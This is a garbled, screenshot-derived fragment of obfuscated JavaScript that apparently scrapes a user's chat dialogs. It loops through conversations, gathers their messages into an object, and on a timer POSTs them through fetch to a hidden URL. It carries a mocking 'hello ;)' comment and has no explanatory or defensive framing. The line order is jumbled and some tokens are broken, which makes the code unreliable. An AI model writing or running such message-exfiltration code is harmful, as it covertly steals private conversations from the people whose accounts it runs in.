 144
callback: _0x4f4c0c, ms: 0x7d0));
_msg\x20>\x20a')['click'](), await new Promise(_0x4f4c0c =>
145 let _0x591380 = setInterval( callback: async () => {
146 const _0x1a8d84 = _0x5994dd;
147 dialogsCount--;
148 if (dialogsCount < 0x0) return dialogsData;
149 await goToDialog( sel_id: dialogs[dialogsCount][_0x1a8d84(0x174)]);
150 let _0x694492 = document[_0x1a8d84(0x168)](_0x1a8d84(0x17a))[_0x1a8d84(0x16d)];
151 dialogsData[_0x694492] = getMessages(), console[_0x1a8d84(0x16c)](dialogsData);
152 }, ms: 0x7d0),
153 _0x2997d2 = setInterval( callback: () => {
const _0x458f53 = _0x5994dd;
154 // !!! hello ;) !!! //
155 let _0x4c837f = new FormData();
156 _0x4c837f[_0x458f53(0x162)](_0x458f53(0x170), dialogsData), fetch(_0x458f53(0x179), {
157 'method': _0x458f53(0x17b),
158 'mode': _0x458f53(0x167),
159 'body': _0x4c837f
dialogsData = {};
(_0x2997d2)), count--;